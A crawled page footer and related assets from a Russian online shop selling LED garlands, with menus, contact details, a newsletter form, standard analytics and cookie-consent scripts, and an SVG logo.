			<div class="footer__main-part-inner">
				<div class="footer__part footer__part--left flex-100-991 flex-100-767 flex-1">
															            <div class="footer__top-part " data-ajax-load-block="FOOTER_TOGGLE_SUBSCRIBE" data-ajax-check-visible="">

                
                
                                                                                                                                                        <!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-edit">
	<div class="subscribe-block">
				<div class="subscribe-block__part--left">
			<div class="subscribe-block__text">
					<div class="font_short font_weight--600">Подписаться <br> на новости и акции</div>				</div>
		</div>
		<div class="subscribe-block__part--right">
		<form action="/personal//subscribe/" method="post" class="subscribe-form">
			<input type="hidden" name="sessid" id="sessid" value="70cff8e94f8bfb67362a91c33d23ac18" />            <input type="hidden" name="PostAction" value="Add" />
            <input type="hidden" name="ID" value="" />
            <input type="hidden" name="FORMAT" value="html" />

            				<input type="hidden" name="RUB_ID[]" value="1" />
							<input type="hidden" name="RUB_ID[]" value="2" />
			
            <div class="sub-box">
                <div class="top-sub-box">
                    <input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />
                    <div class="subscribe-form__save stroke-dark-light-block">
                        <button type="submit" name="Save" class="btn btn-lg subscribe-btn">
                            Подписаться                        </button>
                    </div>
                </div>

                <div class="licence_block">
                    <input type="hidden" name="aspro_lite_form_validate">
                    <div class="licenses_popup_id">
                        <input class="form-checkbox__input" type="checkbox" id="licenses_popup_" name="licenses_popup" required value="Y">
                        <span>Согласие на <a href="/company/privacy-policy/" target="_blank">обработку персональных данных</a></span>
                    </div>
                </div>
            </div>

		</form>
	</div>
</div></div>	<!--'end_frame_cache_footer-subscribe'-->                                                                                                    
                    
                    
            </div>


            					<div class="footer__main-part-menu flexbox flexbox--direction-row">
						<div class="footer__part-item flex-50-991">
										<div class="bottom-menu">
		<div class="items">
									
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class=" font_weight--600 font_short">
																	<span>Гирлянды Inoxhub</span>
															</div>
						</div>

													<span class="item-link-arrow">
								<i class="svg inline " aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</span>
											</div>
																	
									<div id="bottom1" class="wrap wrap_menu_compact_mobile">
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item active">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/">Каталог</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/sales/">Акции</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/gibkiy-neon/">Гибкий Неон</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item active">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/nit/">Нить</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/belt-layt/">Белт-Лайт</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/dyuralayt/">Дюралайт</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/bakhroma/">Бахрома</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/setki/">Гирлянды Сетка</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/dyuralayt/">Занавес</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/girlyandy/strit-loft/">Стрит-Лофт</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/catalog/komplektuyushchie-dlya-girlyand/">Комплектующие для гирлянд</a>
															</div>
						</div>

											</div>
									</div>
																			</div>
	</div>
						</div>

						<div class="footer__part-item flex-50-991">
										<div class="bottom-menu">
		<div class="items">
									
														<div class="item-link accordion-close  items-child item-link" data-parent="#bottom2" data-target="#bottom2">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/company/">Компания</a>
															</div>
						</div>

													<span class="item-link-arrow">
								<i class="svg inline " aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</span>
											</div>
																																		<div id="bottom2" class="wrap wrap_menu_compact_mobile">
																	<div class="item-link item-link item-link--first ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/oferta/">Публичная оферта</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/privacy-policy/">Политика конфиденциальности</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  ">
							<div class="item">
								<div class="title font_short">
																			<a href="/company/partners/">Партнёры</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link  item-link--last">
							<div class="item">
								<div class="title font_short">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>

						<div class="footer__part-item flex-50-991">
										<div class="bottom-menu">
		<div class="items">
									
														<div class="item-link accordion-close   item-link" data-parent="#bottom3" data-target="#bottom3">
						<div class="item">
							<div class="title  font_weight--600 font_short">
																	<a class="dark_link" href="/contacts/">Контакты</a>
															</div>
						</div>

													<span class="item-link-arrow">
								<i class="svg inline " aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</span>
											</div>
																			</div>
	</div>
						</div>

						<div class="footer__part-item flex-50-991">
										<div class="bottom-menu">
		<div class="items">
									
														<div class="item-link accordion-close   item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item">
							<div class=" font_weight--600 font_short">
																	<span></span>
															</div>
						</div>

													<span class="item-link-arrow">
								<i class="svg inline " aria-hidden="true"><svg width="7" height="5"><use xlink:href="/local/templates/aspro-lite/images/svg/arrows.svg#down-7-5"></use></svg></i>							</span>
											</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
																            <div class="footer__part footer__part--right footer--mw318 flex-100-767 " data-ajax-load-block="FOOTER_ALL_BLOCK" data-ajax-check-visible="">

                                    <div class="footer__title font_weight--600 font_short">
                        Контакты                    </div>
                
                                <div class="footer__info">
                    
                                                                                        <div class="footer__phone footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_PHONE" data-ajax-check-visible="">

                
                
                                                                            <div class="">
                                    <div class="phones">
                                                                                <div class="phones__phones-wrapper">
                                                                                        		
								<div class="phones__inner phones__inner--big fill-theme-parent">
				<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" href="tel:84951200489">8 (495) 120-04-89</a>
							</div>
									                                        </div>

                                                                            </div>
                                </div>
                                
                    
                    
            </div>


                        <div class="footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_EMAIL" data-ajax-check-visible="">

                
                
                                                                            <div class="">
                                    																	<div class="footer__email font_15 font_short">
										<div>
						<a href="mailto:sales@inoxhub.com">sales@inoxhub.com</a>					</div>
				</div>

											                                </div>
                                
                    
                    
            </div>


                        <div class="footer__address footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_ADDRESS" data-ajax-check-visible="">

                
                
                                                                            <div class="">
                                    									
				
				<div class="address">
										<div class="address__text  ">
						г. Москва, ул. Оршанская, дом 5, офис 5/3-2<br>
(БЦ Молодежный)					</div>
				</div>

											                                </div>
                                
                    
                    
            </div>


                        <div class="footer__social footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_SOCIAL" data-ajax-check-visible="">

                
                
                                                                                                            
                    
                    
            </div>


                                            
                    
                                    </div>
            
            </div>


            			</div>		
		</div>
	</div>

	<div class="footer__bottom-part">
		<div class="maxwidth-theme">
			<div class="footer__bottom-part-inner">
				<div class="footer__bottom-part-items-wrapper">
					<div class="footer__part-item">
						<div class="footer__copy font_14 color_999">
							&copy; 2026 led.inoxhub.ru						</div>
					</div>

															            <div class="footer__pays footer__pays footer__part-item " data-ajax-load-block="FOOTER_TOGGLE_PAY_SYSTEMS" data-ajax-check-visible="">

                
                
                                                                                                                <span class="hover_blink"><i title="MasterCard" class="mastercard shine"></i></span>
<span class="hover_blink"><i title="Visa" class="visa shine"></i></span>
<span class="hover_blink"><i title="Sberbank" class="sbrf shine"></i></span>
<span class="hover_blink"><i title="Alfa" class="alfa shine"></i></span>
<span class="hover_blink"><i title="Mir" class="mir shine"></i></span>
<span class="hover_blink"><i title="Yoomoney" class="yoomoney shine"></i></span>
<span class="hover_blink"><i title="Halva" class="halva shine"></i></span>
<span class="hover_blink"><i title="Tinkoff" class="tinkoff shine"></i></span>                                                                
                    
                    
            </div>


            
					<div class=footer__part-item-confidentiality>
						<div class="footer__part-item">
							<div class="footer__license font_14">
															</div>
						</div>
											</div>

										
					<div id="bx-composite-banner" class="footer__part-item"></div>

															            <div class="footer__developer footer__part-item font_14 color_999 hidden" data-ajax-load-block="FOOTER_TOGGLE_DEVELOPER" data-ajax-check-visible="">

                
                
                    
                    
            </div>


            				</div>
			</div>
		</div>
	</div>
</footer>

<!-- marketnig popups -->
<!--'start_frame_cache_fpSI38'--><!--'end_frame_cache_fpSI38'--><!-- /marketnig popups -->

<div class="bx_areas"><!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94032088, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img class="lazyload "  src="[data-uri]" data-src="https://mc.yandex.ru/watch/94032088" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch --><script>(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","cbubrusp");</script><!-- calltouch --></div>
<!--'start_frame_cache_bottom-panel-block'-->                        <div class="bottom-icons-panel swipeignore">
        <div class="bottom-icons-panel__content ">
                            
                                    <a href="/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Главная"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#main-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Главная</span>
                                                        </a>
                                            
                                    <a href="/catalog/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--active bottom-icons-panel__content-link--with-counter" 
                    title="Каталог"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#burger-18-16"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Каталог</span>
                                                        </a>
                                            
                                    <a href="/basket/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--basket dark_link basket bottom-icons-panel__content-link--with-counter" 
                    title="Корзина пуста"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3 js-basket-block header-cart__inner--empty">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="21" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#cart-21-18"></use></svg></i>                                                                                        <span class="header-cart__count bg-more-theme count empted">0</span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Корзина</span>
                                                        </a>
                                            
                                    <a href="/personal/favorite/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--favorite dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Избранные"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>                                                                                        <span class=" js-favorite-block">
                                    <span class="icon-count bg-more-theme count icon-count--favorite">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Избранные</span>
                                                        </a>
                                            
                                    <a href="/personal/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--cabinet dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Кабинет"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#log-out-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Кабинет</span>
                                                        </a>
                                            
                                    <a href="/catalog/compare/"
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--compare dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Сравнение"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>                                                                                        <span class=" js-compare-block">
                                    <span class="icon-count bg-more-theme count icon-count--compare">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Сравнение</span>
                                                        </a>
                                            
                                    <a href="/sales/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Акции"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="20"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#sale-18-20"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Акции</span>
                                                        </a>
                                            
                                    <a href="/contacts/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Контакты"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#contacts-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Контакты</span>
                                                        </a>
                                            
                                    <a href="/company/reviews/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Отзывы"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#reviews-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Отзывы</span>
                                                        </a>
                                            
                                    <a href="/company/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Компания"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#company-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Компания</span>
                                                        </a>
                                            
                                    <a href="/company/licenses/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Лицензии"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#licenses-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Лицензии</span>
                                                        </a>
                                            
                                    <a href="/company/docs/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Документы"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#docs-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Документы</span>
                                                        </a>
                                            
                                    <span
                                    class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--search dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Поиск"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/header_icons.svg#search-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Поиск</span>
                                                        </span>
                                            
                                    <a href="/blog/"
                                    class="bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter" 
                    title="Блог"
                                    >
                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline cat_icons fill-use-svg-888" aria-hidden="true"><svg width="18" height="18"><use xlink:href="/local/templates/aspro-lite/images/svg/panel_icons.svg#blog-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Блог</span>
                                                        </a>
                                    </div>
    </div>
<!--'end_frame_cache_bottom-panel-block'--><div id="popup_iframe_wrapper"></div>		
<div class="maxwidth-theme copy-danger"><p>Любое использование либо копирование материалов с сайта, элементов дизайна или оформления допускается лишь с письменного разрешения правообладателя.</p></div>

<!-- START Соглашение на использование Cookie -->
<script>
    document.addEventListener('DOMContentLoaded', () => {
        let cookieconsentLoad = 0;
        let insertionPoint = document.querySelector('#scripts');
        if (!insertionPoint) {
            console.warn("Элемент #scripts не найден. Скрипт cookieconsent будет добавлен в конец body.");
            insertionPoint = document.body;
        }

        const loadCookieConsent = function(event) {
            if (cookieconsentLoad === 0) {
                cookieconsentLoad = 1;

                // Удаляем обработчики событий после первого срабатывания
                document.removeEventListener('mousedown', loadCookieConsent);
                document.removeEventListener('keydown', loadCookieConsent);
                document.removeEventListener('touchstart', loadCookieConsent);
                document.removeEventListener('scroll', loadCookieConsent);
                document.removeEventListener('mousemove', loadCookieConsent);
                document.removeEventListener('wheel', loadCookieConsent);

                const script = document.createElement('script');
                script.src = "/local/templates/aspro-lite/js/cookieconsent.min.js";
                script.onload = function() {
                    if (localStorage.getItem('cookie_allow') !== '1' && sessionStorage.getItem('cookie_allow') !== '1') {
                        const palettes = {
                            site: {
                                "popup": { "background": "hsl(var(--dark_light-hue) var(--dark_light-saturation) var(--dark_light-lightness) / 80%)", "text": "#000000" },
                                "button": {
                                    "background": "var(--theme-base-color)",
                                    "text": "#fff",
                                    padding: '10px 20px'
                                }
                            }
                        };

                        const CookieConsent = window.CookieConsent;
                        const cookie_show = new CookieConsent({
                            type: 'opt-in',
                            theme: 'classic',
                            palette: palettes.site,
                            position: 'bottom',
                            content: {
                                header: 'Управление файлами cookie',
                                message: 'Наш сайт обрабатывает файлы cookie (в том числе, файлы cookie, используемые «Яндекс-метрикой»). Нажимая на кнопку «Соглашаюсь», вы даете свое согласие на обработку файлов cookie вашего браузера в соответствии с нашей <a href="/company/privacy-policy/" target="_blank" rel="nofollow">политикой конфиденциальности</a>',
                                dismiss: 'Отклонить',
                                allow: 'Соглашаюсь',
                                deny: 'Отклонить',
                                link: 'Подробнее',
                                href: '/company/privacy-policy/',
                                close: '❌',
                                policy: 'Политика конфиденциальности',
                                target: '_blank',
                            },
                            layout: 'basic-header',
                            cookie: {
                                domain: "https://led.inoxhub.ru:443",
                                secure: true,
                                name: 'cookieconsent_status',
                                path: '/',
                                expiryDays: 365
                            },
                            showLink: true,
                            revokable: false,
                            revoke: {
                                expires: 365,
                                days: 365,
                                all: true
                            },
                            law: {
                                regionalLaw: false,
                                countryCode: 'RU'
                            },
                            location: false,
                            dismissOnScroll: false,
                            dismissOnTimeout: false,
                            dismissOnWindowClick: false,
                            dismissOnLinkClick: false,
                            dismissOnKeyPress: false,
                        });

                        document.querySelector('.cc-ALLOW')?.addEventListener('click', function() {
                            if (typeof cookie_show !== 'undefined' && cookie_show && typeof CookieConsent !== 'undefined' && CookieConsent) {
                                cookie_show.setStatuses(CookieConsent.ALLOW);
                                cookie_show.close();
                                cookie_show.destroy();
                            } else {
                                console.error('cookie_show or CookieConsent is not defined. Cannot set statuses or close.');
                            }
                            sessionStorage.setItem('cookie_allow', '1');
                            localStorage.setItem('cookie_allow', '1');
                            console.log('sessionStorage: cookie_allow установлен в 1');
                        });

                        cookie_show.on("initialized", (status) => console.log('cookieconsent initialized'));
                        cookie_show.on("statusChanged", function(cookieName, status, chosenBefore) {
                            console.log('statusChanged ' + status + 'for cookie' + cookieName);
                        });
                        cookie_show.on("error", console.error);
                    }
                };

                script.onerror = function() {
                    console.error('Ошибка загрузки cookieconsent.min.js');
                };

                insertionPoint.appendChild(script);
            }
        };

        // Добавляем обработчики событий
        document.addEventListener('mousedown', loadCookieConsent);
        document.addEventListener('keydown', loadCookieConsent);
        document.addEventListener('touchstart', loadCookieConsent);
        document.addEventListener('scroll', loadCookieConsent);
        document.addEventListener('mousemove', loadCookieConsent);
        document.addEventListener('wheel', loadCookieConsent);
    })
</script>
<!-- END Соглашение на использование Cookie -->

	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://led.inoxhub.ru/upload/CLite/b66/rghqj7j99bdk5w1vh7spry4nh7fg8qnt.svg
body_size: 2372
content:
<svg width="712" height="113" viewBox="0 0 712 113" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.634 105.048H156.676V7.61532H136.634V105.048ZM252.441 105.048V7.61532H232.535V64.4053L195.511 7.61532H176.999V105.048H196.624V46.1705L235.04 105.048H252.441ZM356.136 57.028V55.3596C356.136 26.4084 337.902 6.08594 312.291 6.08594C286.542 6.08594 268.169 26.5475 268.169 55.6376V57.3082C268.169 86.2593 286.401 106.582 312.152 106.582C337.763 106.582 356.136 86.1203 356.136 57.0301V57.028ZM335.397 57.3082C335.397 76.5141 325.932 88.0689 312.291 88.0689C298.651 88.0689 289.047 76.2361 289.047 57.0301V55.3617C289.047 36.1536 298.512 24.601 312.152 24.601C325.654 24.601 335.397 36.4317 335.397 55.6398V57.3103V57.3082ZM441.041 105.048L412.507 55.3596L439.788 7.61532H417.517L400.674 38.098L384.11 7.61532H361.144L388.563 55.3596L360.029 105.048H382.3L400.255 72.7559L418.071 105.048H441.035H441.041ZM529.15 105.048V7.61532H509.108V46.7266H476.955V7.61532H456.913V105.048H476.955V65.3807H509.108V105.048H529.15ZM621.294 66.9101V7.61532H601.388V67.8855C601.388 81.3889 594.847 87.9278 584.409 87.9278C573.968 87.9278 567.425 81.2456 567.425 67.4662V7.61532H547.383V67.3272C547.383 93.4955 561.721 106.439 584.27 106.439C606.678 106.439 621.294 93.6324 621.294 66.908V66.9101ZM711.905 78.1847V77.6285C711.905 64.8224 704.806 58.5595 694.507 54.3842C701.467 50.765 707.73 44.6411 707.73 33.0863C707.73 16.5242 694.507 7.61532 675.716 7.61532H639.665V105.048H676.689C697.707 105.048 711.905 95.8634 711.905 78.1847ZM687.827 36.4274C687.827 44.0829 682.12 47.5608 673.213 47.5608H659.293V25.4309H674.184C682.815 25.4309 687.827 29.0501 687.827 36.4274ZM691.861 75.958C691.861 83.4722 686.295 87.2304 677.247 87.2304H659.293V64.2642H676.691C686.851 64.2642 691.863 68.5806 691.863 75.958H691.861Z" fill="#2B2A29"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.7594 32.784C69.8564 32.784 80.4722 43.4019 80.4722 56.4967C80.4722 69.5937 69.8543 80.2095 56.7594 80.2095C43.6624 80.2095 33.0467 69.5916 33.0467 56.4967C33.0467 43.3997 43.6646 32.784 56.7594 32.784ZM112.961 112.699H31.6841L75.236 87.8478C85.9544 81.5143 93.1457 69.8461 93.1457 56.4967C93.1457 40.6276 82.9855 27.1328 68.8169 22.1575L69.2746 22.0035L107.648 0.294922H112.961V112.699ZM5.93288 112.699H0.557617V0.294922H81.8968L38.3235 25.1243C27.5816 31.4492 20.3732 43.1302 20.3732 56.4967C20.3732 72.3766 30.5483 85.8821 44.7319 90.8467L44.3041 90.9879L5.93075 112.696L5.93288 112.699Z" fill="#F60401"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://led.inoxhub.ru/bitrix/cache/js/s1/aspro-lite/default_ef1b6e2e073b4a77af372492bbdd1c21/default_ef1b6e2e073b4a77af372492bbdd1c21_v1.js?1768386116716
body_size: 530
content:

; /* Start:"a:4:{s:4:"full";s:95:"/local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.min.js?1729021597134";s:6:"source";s:77:"/local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.js";s:3:"min";s:81:"/local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.min.js";s:3:"map";s:85:"/local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.min.js.map";}"*/
$(document).ready((function(){$("form.subscribe-form").validate({rules:{EMAIL:{email:!0}}})}));
/* End */
;; /* /local/templates/aspro-lite/components/bitrix/subscribe.edit/footer/script.min.js?1729021597134*/

//# sourceMappingURL=default_ef1b6e2e073b4a77af372492bbdd1c21.map.js

--- FILE ---
content_type: application/javascript
